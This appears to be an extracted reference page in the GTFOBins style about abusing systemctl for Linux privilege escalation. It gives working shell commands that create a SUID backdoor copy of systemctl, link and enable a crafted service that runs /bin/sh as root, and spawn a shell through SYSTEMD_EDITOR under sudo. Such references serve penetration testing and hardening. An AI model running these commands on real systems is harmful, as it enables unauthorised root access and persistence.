 SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b) TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF